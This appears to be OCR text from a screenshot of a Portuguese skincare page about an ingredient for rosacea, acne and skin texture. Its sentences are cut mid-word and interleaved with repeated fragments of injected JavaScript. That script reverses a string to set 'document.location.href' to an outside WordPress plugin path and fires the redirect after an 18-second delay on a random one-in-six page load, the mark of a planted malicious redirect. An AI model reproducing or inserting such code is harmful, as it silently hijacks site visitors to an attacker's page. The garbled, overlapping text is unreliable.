
ilumina a tez. Além disso, acalma a rosácea e
alivia irritações e ainda trata a acne e alisa o
grão da pele, sen
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}do um
ingrediente ideal para ser usada em produ
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6); if (number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn